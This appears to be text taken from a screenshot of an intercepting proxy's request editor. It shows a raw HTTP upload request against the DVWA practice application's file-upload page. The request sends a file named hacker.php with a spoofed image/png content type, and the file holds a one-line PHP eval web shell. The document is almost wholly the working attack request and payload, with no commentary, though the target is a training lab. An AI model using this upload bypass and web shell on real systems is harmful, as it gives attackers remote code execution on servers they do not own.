 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /DVWA-master/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.159
3 Content-Length: 428
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.159
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryW0fbx0bSQHB0T1na
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4143.2 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.159/DVWA-master/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security=medium; PHPSESSID=htt71u41gbq13rqvgr27n6jngg
14 Connection: close
15
16 ------WebKitFormBoundaryW0fbx0bSQHB0T1na
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryW0fbx0bSQHB0T1na
21 Content-Disposition: form-data; name="uploaded"; filename="hacker.php"
22 Content-Type: image/png
23
24 <?php @eval($_POST['mo_hacker']) ?>
25
26 ------WebKitFormBoundaryW0fbx0bSQHB0T1na
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryW0fbx0bSQHB0T1na--
31